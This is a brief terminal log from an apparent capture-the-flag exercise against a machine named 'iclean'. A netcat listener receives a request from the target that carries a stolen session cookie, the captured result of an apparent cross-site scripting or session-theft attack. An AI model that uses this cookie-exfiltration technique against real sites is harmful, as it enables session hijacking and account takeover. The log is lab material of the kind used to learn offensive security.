 ┌──(antonio㉿kali)-[~/all/pentesting/iclean/scans]
└─$ cat nc_result
┌──(antonio㉿kali)-[~/all/pentesting/iclean/scripts]
└─$ bash listen_on_port.bash 8081
listening on [any] 8081 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.11.12] 44896
GET /session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zkwcjg.ntKJ4zBLCtRSaeea-V5fijKrS_Q HTTP/1.1
Host: 10.10.14.35:8081
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:3000
Referer: http://127.0.0.1:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9